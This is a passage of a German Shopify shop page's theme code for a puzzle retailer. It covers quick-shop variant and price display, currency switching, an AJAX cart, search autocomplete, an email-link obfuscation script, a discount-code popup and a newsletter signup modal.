                    quickShopImage.find('.qs-vertical-slider').append('<div class="image-vertical image-thumb active"><a class="cloud-zoom-gallery" href="'+value+'" alt="" data-image="'+ Shopify.resizeImage(value, 'large') +'" data-zoom-image="'+ Shopify.resizeImage(value, 'original') +'"><img src="'+ Shopify.resizeImage(value, "large") +'" alt="" /></a></div>');
                }); 
              }
              /* Initialize zoom on main product image */
              var mainProductImage = $('#quick-shop-image .featured img');
              if (mainProductImage.size()) {
                if ($(window).width() > 782) {
                var zoomedSrc = $('#quick-shop-image .featured img').attr('src').replace('_master', '');
                $('#quick-shop-image .featured img')
                  .wrap('<span style="display:inline-block; max-width: 100%;"></span>')
                  .css('display', 'block')
                  .parent()
                  .zoom( { url: zoomedSrc } );
                }
              }

              // Update title
              quickShopTitle.html('<a href="/products/' + selectedProduct.handle + '">' + selectedProduct.title + '</a>');

              // Update Rating Review
              //quickShopRating.html('<span class="shopify-product-reviews-badge" data-id="'+ selectedProduct.id +'"></span>');

              // Update description
              quickShopDescription.html(selectedProduct.description.substring(0,200)+"...");

              // Generate variants
              var productVariants = selectedProduct.variants;
              var productVariantsCount = productVariants.length;

              quickShopPriceContainer.html('');
              quickShopVariantsContainer.html('');
              quickShopAddToCartButton.removeAttr('disabled').fadeTo(200,1);

              if (productVariantsCount > 1) {          
                // Reveal variants container
                quickShopVariantsContainer.show();

                // Build variants element
                var quickShopVariantElement = $('<select>',{ 'id': ('quick-shop-variants-' + selectedProductID) , 'name': 'id'});
                var quickShopVariantOptions = '';
                for (var i=0; i < productVariantsCount; i++) {
                  quickShopVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
                };

                // Add variants element to page
                quickShopVariantElement.append(quickShopVariantOptions);
                quickShopVariantsContainer.append(quickShopVariantElement);

                // Bind variants to OptionSelect JS
                new Shopify.OptionSelectors(('quick-shop-variants-' + selectedProductID), { product: selectedProduct, onVariantSelected: selectOptionCallback });

                // Add label if only one product option and it isn't 'Title'.
                if (selectedProduct.options.length == 1 && selectedProduct.options[0] != 'Title' ){
                  $('#quick-shop-product-actions .selector-wrapper:eq(0)').prepend('<label>'+ selectedProduct.options[0] +'</label>');
                }

                // Auto-select first available variant on page load.
                var found_one_in_stock = false;
                for (var i=0; i < selectedProduct.variants.length; i++) {      
                  var variant = selectedProduct.variants[i];
                  if(variant.available && found_one_in_stock == false) {      
                    found_one_in_stock = true;
                    for (var j=0; j < variant.options.length; j++){      
                      //$('.single-option-selector:eq('+ j +')').val(variant.options[j]).trigger('change');  
                    }
                  }
                }

                // swatch
                show_swatch(selectedProduct);
                //////

              } else { // If product only has a single variant    
                // Hide unnecessary variants container
                quickShopVariantsContainer.hide(); 

                // swatch
                $('#show_swatch').html('');

                // Build variants element
                var quickShopVariantElement = $('<select>',{ 'id': ('quick-shop-variants-' + selectedProductID) , 'name': 'id'});
                var quickShopVariantOptions = '';

                for (var i=0; i < productVariantsCount; i++) {
                  quickShopVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
                };

                // Add variants element to page
                quickShopVariantElement.append(quickShopVariantOptions);
                quickShopVariantsContainer.append(quickShopVariantElement);  

                // Add tags
                quickShopTags.html('Translation missing: de.products.general.tag'+ selectedProduct.tags);

                                   // Update the add button to include correct variant id
                                   quickShopAddToCartButton.data('variant-id', productVariants[0].id);

                // Determine if product is on sale
                if ( productVariants[0].compare_at_price > 0 && productVariants[0].compare_at_price > productVariants[0].price ) {
                  quickShopPriceContainer.html('<span class="price_sale">'+ Shopify.formatMoney(productVariants[0].price, "€{{amount_with_comma_separator}}") +'</span>' + '<del class="price_compare">'+ Shopify.formatMoney(productVariants[0].compare_at_price, "€{{amount_with_comma_separator}}") + '</del>');
                                                                                                } else {
                                                                                                quickShopPriceContainer.html('<span class="price">'+ Shopify.formatMoney(productVariants[0].price, "€{{amount_with_comma_separator}}") + '</span>' );
                                                                                                }  
                                                                                                } // END of (productVariantsCount > 1)

                                                                                                
                                                                                                // Update currency
                                                                                                currenciesCallbackSpecial('#quick-shop-modal span.money');
                                               
                                               
        }
                  /* selectOptionCallback
    ===================================== */
                  var selectOptionCallback = function(variant, selector) {
                    //change image
                    if (variant && variant.featured_image) {
                      var newImage = variant.featured_image; // New image object.
                      var mainImageDomEl = jQuery('.main-image img')[0]; // DOM element of main image we need to swap.
                      Shopify.Image.switchImage(newImage, mainImageDomEl, switchImage); // Define switchImage (the callback) in your theme's JavaScript file.
                    }

                    // selected a valid and in stock variant
                    //if (variant && (variant.inventory_quantity > 0 || (variant.inventory_quantity <= 0 && variant.inventory_policy == 'continue') || variant.inventory_management == "" ) ) {    
                    //change
                    if (variant && variant.available) {
                      quickShopAddToCartButton.data('variant-id', variant.id);
                      quickShopAddToCartButton.removeAttr('disabled').fadeTo(200,1);        
                      // determine if variant is on sale
                      if ( variant.compare_at_price > 0 && variant.compare_at_price > variant.price ) {
                        quickShopPriceContainer.html('<span class="price_sale">'+ Shopify.formatMoney(variant.price, "€{{amount_with_comma_separator}}") +'</span>' + '<del class="price_compare">'+ Shopify.formatMoney(variant.compare_at_price, "€{{amount_with_comma_separator}}") + '</del>');
                                                                                                      } else {
                                                                                                      quickShopPriceContainer.html('<span class="price">'+ Shopify.formatMoney(variant.price, "€{{amount_with_comma_separator}}") + '</span>' );
                                                                                                      };       
                                                                                                      // selected an invalid or out of stock variant 
                                                                                                      } else {
                                                                                                      // variant doesn't exist
                                                                                                      quickShopAddToCartButton.attr('disabled', 'disabled').fadeTo(200,0.5);
                                                     var message = variant ? "Sold Out" : "Unavailable";    
                                                     quickShopPriceContainer.html('<span class="unavailable">' + message + '</span>');         
                      }
                      //swatch
                      var form = jQuery('.quick-shop form.variants');
                      if(variant!=null){
                        for (var i=0,length=variant.options.length; i<length; i++) {
                          var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
                          if (radioButton.size()) {
                            radioButton.get(0).checked = true;
                          }
                        }
                      }

                      
                      // Update currency
                      currenciesCallbackSpecial('#quick-shop-modal span.money');
                      
                    }   

                  });


</script>
  

<script src="//de.mypuzzle.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
<script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.currencies.min.js?v=58281493255991795991614938916" type="text/javascript"></script>

<script>

 jQuery('.currencies li').on(clickEv, function() {
    if(!$(this).hasClass('active')){
      jQuery('.currencies li').removeClass('active');
      var cls = jQuery(this).attr('class');
      jQuery('.' + cls).addClass('active');
      
      var selectedValue = jQuery(this).find('input[type=hidden]').val();
      Currency.convertAll(Currency.currentCurrency, selectedValue);
      jQuery('.currency_code').html(Currency.currentCurrency);
      jQuery(this).parents('#currency').removeClass('open');
      
    }
  });  
  
Currency.format = 'money_format';

var shopCurrency = 'EUR';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "€{{amount_with_comma_separator}} EUR";
Currency.moneyFormats[shopCurrency].money_format = "€{{amount_with_comma_separator}}";
  
/* Default currency */
var defaultCurrency = 'EUR';
  
/* Cookie currency */
var cookieCurrency = Currency.cookie.read();

/* Fix for customer account pages */
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

/* Saving the current price */
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-EUR', jQuery(this).html());
});

// If there's no cookie.
if (cookieCurrency == null) {
  if (shopCurrency !== defaultCurrency) {
    Currency.convertAll(shopCurrency, defaultCurrency);
    jQuery('.currency_code').html(defaultCurrency);
    //change_image_currency(defaultCurrency);
  }
  else {
    Currency.currentCurrency = defaultCurrency;
    Currency.convertAll(shopCurrency, defaultCurrency);
    jQuery('.currency_code').html(defaultCurrency);
  }
}
// If the cookie value does not correspond to any value in the currency dropdown.
else if (jQuery('[name=currencies]').size() && jQuery('[name=currencies] option[value=' + cookieCurrency + ']').size() === 0) {
  Currency.currentCurrency = shopCurrency;
  Currency.cookie.write(shopCurrency);
}
else if (cookieCurrency === shopCurrency) {
  Currency.currentCurrency = shopCurrency;  
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
  jQuery('#currencies li').removeClass('active');
  jQuery('#currencies #currency-'+cookieCurrency).addClass('active');
  jQuery('.currency_code').html(cookieCurrency);
  //change_image_currency(cookieCurrency);
}

jQuery('[name=currencies]').val(Currency.currentCurrency).change(function() {
  var newCurrency = jQuery(this).val();
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.currency_code').html(Currency.currentCurrency);
  //change_image_currency(Currency.currentCurrency);
  jQuery(this).parents('#currency').removeClass('open');
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

$('.currencies li').removeClass('active');
$('.currencies .currency-' + Currency.cookie.read()).addClass('active');  
  
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.currency_code').html(Currency.currentCurrency);
  //change_image_currency(Currency.currentCurrency);
  jQuery(this).parents('#currency').removeClass('open');
  jQuery('.selected-currency').text(Currency.currentCurrency);  
});

jQuery('.selected-currency').text(Currency.currentCurrency);

  function currenciesCallbackSpecial(id){
    jQuery(id).each(function() {
      jQuery(this).attr('data-currency-EUR', jQuery(this).html());
    });
    Currency.convertAll(shopCurrency, Currency.cookie.read(), id);
  }
  
    function change_image_currency(image){
      var url='//de.mypuzzle.com/cdn/shop/t/9/assets/image_currency_furniture1.png?v=53477';
      url = url.replace("image_currency_furniture1", image);
      $(".currency_img").attr("src", url);
      $(".currency_img").attr("alt", image);
    }
</script>


  <div id="ajax-cart-modal" class="popup-pro-wrapper  " style="display: none; position: fixed;  top: 0%; left: 0%; width: 100%; height: 100%; ">
  <div class="ajax-cart-modal-wrapper">
    <div class="ajax-cart-overlay"></div>
    <div class="ajax-cart-loading" style="color:#fff"><i class="fa fa-spinner fa-pulse fa-2x"></i></div>
    <div class="ajax-cart-box" style="display: none;">
      <div class="ajax-cart-note">
        In den Warenkorb legen
      </div>
      <div class="group_ajax">
        <div class="ajax-cart-left">        
          <div class="ajax-cart-product">
            <div class="col-md-6 ajax-cart-image">
            </div>
            <div class="col-md-6 ajax-cart-desc">
              <div class="ajax-cart-product-title"></div>
              <div class="ajax-cart-price"></div>
              <div class="ajax-cart-variant"></div>
              <div class="ajax-cart-qty"></div>
            </div>
          </div>        
      </div>
      <div class="ajax-cart-right">
        <div class="ajax-cart-number-product"></div>
        <div class="ajax-cart-subtotal"></div>
        <div class="ajax-cart-group-actions">
          <div class="ajax-cart-next">
            <a class="_btn" href="/cart">Zum Warenkorb</a>
          </div>
          <div class="ajax-cart-continue">
            <a href="javascript:void(null)" onclick="ajaxCartHide()" class="_btn">
              Weiter einkaufen
              <span class="icon-small icon-small-long-arrow-right"></span>
            </a>
          </div>
        </div>
        <div class="countDiv"></div>
      </div>
      </div>      
      <div class="ajax-cart-close" onclick="ajaxCartHide()"><span class="cs-icon icon-close"></span></div>
    </div>      
  </div>    
</div>

<div class="remove-cart-model">
  <div class="modal fade" id="modalRemoveCart" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog white-modal modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="lnr lnr-cross"></span>
          </button>
        </div>
        <div class="modal-body">
          Produktvergleich mit max. 3 Produkten
          <div class="body-bottom">
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


  <div class="modal fade fade2" id="lightbox-search" tabindex="-1" role="dialog" aria-labelledby="lightbox-search" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="cs-icon icon-close"></span>
        </button>
        <h4 class="modal-title" id="myModalLabel">Search something</h4>
      </div>
      <div class="modal-body">
        <div id="search-info">
          <form class="search" action="/search">
            <input type="hidden" name="type" value="product" />                        
            <input type="text" name="q" class="search_box" placeholder="Suchen" value=""  />
            <button class="search-submit search-lightbox-btn" type="submit" aria-label="searchbar">
              <span class="cs-icon icon-search"></span>
            </button>
          </form>  
        </div>  
      </div>
    </div>
  </div>
</div>
  
  
  






<script>
$(function() {
  
  // Current Ajax request.
  var currentAjaxRequest = null;
  // Grabbing all search forms on the page, and adding a .search-results list to each.
  var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
    // Grabbing text input.
    var input = $(this).find('input[name="q"]');
    // Adding a list for showing search results.
    //var offSet = input.position().top + input.innerHeight();
    $('<div class="search-results"></div>').css( { 'position': 'absolute', 'left': '0px', 'top': '100%' } ).appendTo($(this).parent()).hide();    
    // Listening to keyup and change on the text field within these search forms.
    input.attr('autocomplete', 'off').bind('keyup change', function() {
      // What's the search term?
      var term = $(this).val();
      // What's the search form?
      var form = $(this).closest('form');
      // What's the search URL?
      var searchURL = '/search?type=product&q=' + term;
      // What's the search results list?
      var resultsList = form.parent().find('.search-results');
      // If that's a new term and it contains at least 3 characters.
      if (term.length > 1 && term != $(this).attr('data-old-term')) {
        // Saving old query.
        $(this).attr('data-old-term', term);
        // Killing any Ajax request that's currently being processed.
        if (currentAjaxRequest != null) currentAjaxRequest.abort();
        // Pulling results.
        currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
          // Reset results.
          resultsList.empty();
          // If we have no results.
          if(data.results_count == 0) {
            // resultsList.html('<li><span class="title">No results.</span></li>');
            // resultsList.fadeIn(200);
            resultsList.hide();
          } else {
            $(".search-results").html("");
            resultsList.append('<p class="search-title">'+data.results_count+' Ergebnisse für "<strong>'+ term +'</strong>"</p>');
            resultsList.append('<div class="search-slider"></div>');
            $.each(data.results, function(index, item) {
              var link = $('<a class="goto-link"></a>').attr('href', item.url);
              link.append('<span class="thumbnail"><img src="' + item.thumbnail.replace("_thumb.jpg", ".jpg").replace("_thumb.png", ".png") + '" /></span>');
              link.append('<span class="title">' + item.title + '</span>');
              link.wrap('<div class="slider-item"></div>');
              $(".search-slider").append(link.parent());
            });
            /*
            resultsList.append('<a href="' + searchURL + '" class="_btn goto-link">Alle Ergebnisse anzeigen</a>');
            $('.search-results .goto-link').on('click', function(){
              location.href = $(this).attr("href");
            });
            resultsList.fadeIn(200); */
          }        
        });
      }
    });
  });
  // Clicking outside makes the results disappear.
});
</script>

<!-- Some styles to get you started. -->
<style>
.search-results {
  z-index: 8889;
  list-style-type: none;   
  width: 242px;
  margin: 0;
  padding: 0;
  background: #ffffff;
  border: 1px solid #d4d4d4;
  border-radius: 3px;
  -webkit-box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  overflow: hidden;
}
.search-results li {
  display: block;
  width: 100%;
  height: 38px;
  margin: 0;
  padding: 0;
  border-top: 1px solid #d4d4d4;
  line-height: 38px;
  overflow: hidden;
}
.search-results li:first-child {
  border-top: none;
}
.search-results .title {
  float: left;
  width: 192px;
  padding-left: 8px;
  white-space: nowrap;
  overflow: hidden;
  /* The text-overflow property is supported in all major browsers. */
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  text-align: left;
}
.search-results .thumbnail {
  float: left;
  display: block;
  width: 32px;
  height: 32px;    
  margin: 3px 0 3px 3px;
  padding: 0;
  text-align: center;
  overflow: hidden;
}
</style>
  

  <!-- <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/linkOptionSelectors.js?v=131047369640034518431614938924" type="text/javascript"></script> -->

  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/includes-polyfill.js?v=111603181540343972631623761736" defer ></script>
  	
  <!-- PRICE COMPARISON -->
  <script>
  
var productPriceList = document.querySelectorAll(".product-price");

function switchPrice() {
		
      for(i = 0; i < productPriceList.length; i++) {
      if(productPriceList[i].children[1]) {
    	
      let salePrice = productPriceList[i].children[0];
      let salePriceSTR = productPriceList[i].children[0].innerText.split('€').pop();
      let setPrice = productPriceList[i].children[1];
      let setPriceSTR = productPriceList[i].children[1].innerText.split('€').pop();

      if(salePriceSTR != setPriceSTR) {
      	salePrice.classList.remove("pvo_hide");
      } 
    }   
  }   
}

switchPrice();


</script>

  <script>
  
// included in theme.liquid
  
let anchorList = document.querySelectorAll('a:not(.info-contact)'); 

function checkAnchor() {
  
  sessionStorage.clear();
  
  for(i = 0; i < anchorList.length; i++) {
    
    if(anchorList[i].href.includes("mailto")) { // check if list has tag with "mailto" added in href which is the trigger for email
      
        let pvoEnc = "pvo_" + [i] // set a name for the sessionStorage Item
        
        anchorList[i].innerText = "E-Mail schreiben";     // sets innerText 
        anchorList[i].classList.add("pvo_enc");          		// sets class for click handler
        anchorList[i].setAttribute("data-pvo", pvoEnc);  		// sets attribute for handler
        sessionStorage.setItem(pvoEnc, anchorList[i].href); 	// sets item in storage based on given itemName pvoEnc
        anchorList[i].href = "mailto:aftba@mypuzzle.com"; 	    // changes value of attr to disable mail-harvest; works like a honeypot
      
    }
  }
}

checkAnchor();

$('a.pvo_enc').on('click', function(){
    let pvoEnc =  $(this).attr('data-pvo'); // rebuild the itemName 
    let data = sessionStorage.getItem(pvoEnc); // holds the mailadress stored in sessionStorage 
    $(this).attr('href', data); // resets the href with the stored value inside the sessionStorage which is holding the mailadress
    sessionStorage.clear(); 
});

</script>
  
  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.umd.js" defer ></script>


  <script>
  
  // included in theme.js
  
/*
var body_children = document.querySelectorAll("H1, H2, H4");
var listPtag = document.querySelectorAll(".pvo_publisher-coll-titel");
var listLabel = document.querySelectorAll(".pvo_label");


		function pvo_ArtistToKuenstler(list) {
          
          for(i = 0; i < list.length; i++){
            
            var str = list[i].innerText;
            if(list[i].tagName != "A") {
            	list[i].innerText = str.replace(/artist/gi,"Künstler");
            }
          }
		}
		
		// if there is any plural form of the innerTEXT delete it
		function antiPlural(list) {
			for(i = 0; i < list.length; i++){
            
            var str = list[i].innerText;
            if(list[i].tagName != "A") {
            	list[i].innerText = str.replace(/Künstlers/gi,"Künstler");
            }
          }
		}

		pvo_ArtistToKuenstler(body_children);
		pvo_ArtistToKuenstler(listPtag);
		pvo_ArtistToKuenstler(listLabel);
     	antiPlural(body_children);
      */
</script>
  
  <script>
  
// included in cart-template.liquid & theme.liquid
  	

  //<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>
  
  
  // Ajax Cart 
  
	$( ".icon-shopping-cart" ).click(function(e) {
  		
		let listOfAjaxCartItems = document.querySelectorAll(".pvo_cart");
  		let cartContent = document.querySelector(".cart-content");
  		let cartControllContainer = document.querySelector(".control-container")

  		for(i = 0; i < listOfAjaxCartItems.length; i++) {
        	
          	if(listOfAjaxCartItems.length <= 1 && listOfAjaxCartItems[i].innerHTML == "null" || listOfAjaxCartItems.length <= 1 && listOfAjaxCartItems[i].innerHTML == null) {

				var p = document.createElement("p");
                p.innerHTML = `<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>`;
                
                // hide the normal form section and append new child 
                
                cartContent.appendChild(p);
        	}
  			else if(listOfAjaxCartItems[i].innerHTML == null || listOfAjaxCartItems[i].innerHTML == "null") {
  	
            	listOfAjaxCartItems[i].parentElement.parentElement.classList.add("pvo_hide");
  			}
        
        }	

    });
	
  
  
  	
  // cart-template
  if(window.location.href.includes("cart")) {
  	
  	let listOfCartItems = document.querySelectorAll(".pvo_line-item");
  
  	if(listOfCartItems.length <= 1 && listOfCartItems[0].dataset.producttype == "") {
      
    	let cartContainer = document.querySelector("#cart");
      	let cartForm = document.querySelector(".cart-form");
      
      	var p = document.createElement("p");
      	p.innerHTML = "<h2>Ihr Einkaufswagen ist im Moment leer.</h2>";
      	console.log("funzt");
      	// hide the normal form section and append new child 
      	cartForm.classList.add("pvo_hide");
      	cartContainer.appendChild(p);
      	
  	}
  	else {

      for(i = 0; i < listOfCartItems.length; i++) {
      
        if(listOfCartItems[i].dataset.producttype == "") {
        
          listOfCartItems[i].classList.add("pvo_hide");
        	
        }
      } 
  	}
  }
  	

  
  
</script>
  
  <script>
  
  	// included in theme.js
  
  	let listOfChooseItems = $(".home-choose-group .panel-collapse");
	let listOfPanelTitles = $(".home-choose-group .panel-title");

  
	function closeAllItems() {
      
      for(i = 0; i < listOfChooseItems.length; i++){
        listOfChooseItems[i].classList.remove("pvo-collapse");  
      }
      for(i = 0; i < listOfPanelTitles.length; i++){
        listOfPanelTitles[i].classList.remove("panel-title-red"); 	
		listOfPanelTitles[i].classList.remove("pvo_panel-minus");  
        listOfPanelTitles[i].classList.add("pvo_panel-plus");
        
      }
	}

    $('.panel-default').click(function(e){

      if(e.target.classList.contains("pvo_panel-minus")){
        e.target.classList.remove("pvo_panel-minus")
        e.target.classList.add("pvo_panel-plus")
      }
      else if(e.target.classList.contains("pvo_panel-plus"))  {
        e.target.classList.remove("pvo_panel-plus")
        e.target.classList.add("pvo_panel-minus")
      }
    })

   
	$( '.panel-heading' ).click(function(e) {
      		  
              if(e.target.classList.contains("pvo_faq-heading")) {
                e.target.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.nextElementSibling.classList.toggle("collapse");
                e.target.children[0].classList.toggle("panel-title-red");
              }
    
              else if (e.target.classList.contains("pvo_faq-title")) {
                e.preventDefault();
                e.target.parentNode.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.parentNode.nextElementSibling.classList.toggle("collapse");
                e.target.parentNode.children[0].classList.toggle("panel-title-red");
              }

              else if (e.target.classList.contains("pvo_faq-anchor")) {
      			e.preventDefault();
                e.target.parentNode.parentNode.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.parentNode.parentNode.nextElementSibling.classList.toggle("collapse");
                e.target.parentNode.parentNode.children[0].classList.toggle("panel-title-red");
              }          
    });

</script>
  
  <script>

  
  
</script>
  
  <!-- URL PARAMETER SCRIPT -->
  <div id="pvo_rabatt-modal" class="pvo_hide pvo_flex-center">
	<div class="pvo_rabatt-container pvo_flex-center">
      <span class="pvo_modal-close">×</span>
      <h2 class="pvo_rabatt-txt">Hier ist dein Rabatt-Code:</h2>
      <span class="pvo_rabatt-code">Rabatt nicht mehr gültig</span>
      <em>Einfach im Checkout eingeben und Rabatt sichern!</em>
    </div>  
</div>
      


<style>
        #pvo_rabatt-modal {
     		width: 100vw;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            background-color: rgba(255,255,255, 0.8);
            z-index: 99;
		} 
        .pvo_modal-close {
        	position: absolute;
            top: 6px;
            right: 6px;
            font-size: 30px;
            color: #888;
            background-color: #f9f9f9;
            height: 35px;
            width: 35px;
            border-radius: 50%;
            line-height: 35px;	
        }
        .pvo_modal-close:hover {
            cursor: pointer !important;
        }
        .pvo_rabatt-container {
          	animation: pvoModalSlideIn;
          	animation-duration: .5s;
            animation-iteration: 1;
            animation-fill-mode: forwards;
        	background-color: #f1ecda;
            padding: 30px;
          	padding-top: 40px;
            width: 90vw;
            max-width: 600px;
            height: auto;
            flex-direction: column;
          	position: relative;
          	opacity: 0;
          	margin-top: -30px;
          	text-align: center;
            background-image: url("https://cdn.shopify.com/s/files/1/0274/2697/9955/files/rabatt-bg.png?v=1676544154");
            background-size: cover;
        }
        @keyframes pvoModalSlideIn{
          from {
            opacity: 0;
            margin-top: -30px;
          }
          to {
            opacity: 1;
            margin-top: 0;
          }
        }		
        .pvo_rabatt-container h2 {
			color: #888;
    		font-size: 1.5em;
        }
        .pvo_rabatt-code {
            background-color: white;
            padding: 10px;
            margin-top: 10px
            width: 95%;
            max-width: 320px;
            text-align: center;
            font-size: 20px;
        }
        .pvo_rabatt-container em {
            color: #666;
            font-size: 12px;
            padding-top: 10px;
            font-style: italic;
        }
        .pvo_rabatt-checkout,
        .pvo_rabatt-checkout span {
            text-align: right;
            font-style: italic;
          	font-size: 14px !important;
            padding: 10px 0px !important;
        }
        .pvo_rabatt-checkout span {
          	font-weight: bold;
        }
</style>      
  
<script>
	let currentURI = window.location.href;  
	let rabattSwitch = "0";

    $('.pvo_modal-close').click(function(){
      	$('#pvo_rabatt-modal').addClass('pvo_hide');
    });

  
	function setRabatt(param) {
        // generate localStorageItem for later usage 
        localStorage.removeItem('Rabatt_aktiv');
        localStorage.setItem('Rabatt_aktiv', param);
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      
      	// populate modal with given cookie param
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt_aktiv');
      
      	rabattSwitch = "1";
    }

    // checks for cookie with param listed and populate localStorage with it as counter
    function checkForCookie(param) {
      if (document.cookie.indexOf(param) == -1 ){
        localStorage.removeItem('Rabatt_aktiv');
      }
      // if no cookie nor localStorageItem is set OR cookieValue and localStorageItem value differs
      else if(document.cookie.indexOf(param) > 0 && localStorage.getItem('Rabatt_aktiv') == null || getCookieValue(param) != localStorage.getItem('Rabatt_aktiv') ) {
        setRabatt(getCookieValue(param));
        
      }
      
    };

    // checks cookie listed by param and return value of that cookie
    function getCookieValue(cName) {
      const name = cName + "=";
      const cDecoded = decodeURIComponent(document.cookie); //to be careful
      const cArr = cDecoded.split('; ');
      let res;
      cArr.forEach(val => {
        if (val.indexOf(name) === 0) res = val.substring(name.length);
      })
      return res
    }

    
/*
    if(currentURI.includes("rbte=")) {
      let a = location.href.split("rbt=")[1];
      console.log(a)
      setRabatt(a);
    }
    
	if(currentURI.includes("rbt=puzzle10")) {
		localStorage.removeItem('Rabatt aktiv');
        localStorage.setItem('Rabatt aktiv', 'PUZZLE10');
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      	
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt aktiv');
      
      	rabattSwitch = "1";
	}
    else if(currentURI.includes("rbt=newsletter10")) {
		localStorage.removeItem('Rabatt aktiv');
        localStorage.setItem('Rabatt aktiv', 'NEWSLETTER10');
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      	
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt aktiv');
      
      	rabattSwitch = "1";
	}
    if(currentURI.includes("cart") && rabattSwitch == "1" ) {
    	$('.checkout-content').append( `<p class="pvo_rabatt-checkout">*Rabattcode <span class="pvo_rabatt-code"></span> ist aktiviert. Du kannst Ihn aber auch im Checkout direkt eingeben.</p>` );
    	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt_aktiv');
   	}
*/

    // Execute 
    checkForCookie("discount_code");
    
</script>

  
  <script>
  let currentURLforUTM = window.location.href;   
  let UTMparam;
  
  if(currentURLforUTM.includes("utm_source")) {
    UTMparam = currentURLforUTM.split("utm_source=").pop().split("&").shift();
    localStorage.setItem("salesChannel", UTMparam)
    // fires on product-page because only there is the id #pvo_channel listed
    
      let UTMparamStorage = localStorage.getItem("salesChannel");  
      
      if(UTMparamStorage === 'undefined' || UTMparamStorage === undefined || UTMparamStorage === null || UTMparamStorage === "null"){
        document.querySelector("#pvo_channel").value = "n/a";
      } 
      else {
        document.querySelector("#pvo_channel").value = UTMparamStorage;
      }
    
  }
  
  
  
  
  if(document.querySelector("#checkout")){
    $('#checkout').click(function() {
      localStorage.removeItem('salesChannel');
    })
  } 
  
</script>
  


<section aria-label="Newsletter">
<div id="pvo_newsletter-modal" class="pvo_flex-center pvo_hide">
	<div class="pvo_rabatt-container-upsell pvo_flex-center">
      <span class="pvo_modal-close">×</span>
      <div class="pvo_modal-upsell-content">
        <p class="pvo_newsletter-title">10% Rabatt sichern</p>
        <p>Clever sein und richtig sparen! Im Newsletter gibt es regelmäßig Angebote auf ausgewählte Puzzles.</p>
        <p class="p-highlight"><strong class="span-highlight">Trage dich jetzt ein und erhalte 10% auf deine nächste Bestellung!</strong></p>
        <p class="pvo_newsletter-info">Der Rabatt kann einmalig pro Kunde eingelöst werden und sichert 10% Rabatt auf die gesamte Bestellung in welcher er genutzt wird. Er kann nicht mit anderen Gutscheinen kombiniert werden.</p>
        <div class="newsletter-form newsletter-popup">
              <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">                    
                <input type="email" class="form-control" value="" name="EMAIL" id="mail2" placeholder="Ihre E-Mail Adresse" />
                <button type="button" onclick="pvoSend()" class="btn btn-newsletter-modal" name="subscribe" id="subscribe-modal">Abonnieren</button>
                <div id="pvo_newsletter-checkbox">
                  	<input id="pvo_checkbox-modal" class="pvo_modal-checkbox" type="checkbox" name="pvo_checkbox-modal" check="false" onclick="freeBtn()" />
    				<label for="pvo_checkbox-modal">Ich habe die Datenschutzerklärung zur Kenntnis genommen. Ich stimme zu, dass meine Angaben und Daten zur Beantwortung meiner Anfrage elektronisch erhoben und gespeichert werden. <a href="https://de.mypuzzle.com/policies/privacy-policy" aria-label="privacy-policy">Mehr erfahren</label>
                </div>
              </form>
        </div>
        <div class="pvo_newsletter-success pvo_newsletter-success2 pvo_hide">
            <p class="pvo_newsletter-h4">Wir haben dir eine Email zur Bestätigung geschickt. Bitte prüfe auch deinen <u>SPAM-Ordner!</u></p>
        </div>
      </div>
    </div>  
</div>
</section>



<style>
        #pvo_newsletter-modal {
     		width: 100vw;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            background-color: rgba(255,255,255, 0.8);
            z-index: 99;
		}
        #subscribe-modal {
          font-size: 14px;
          padding: 0 16px;
          font-weight: 500;
          border-width: 1px;
          height: 50px;
          line-height: 48px;
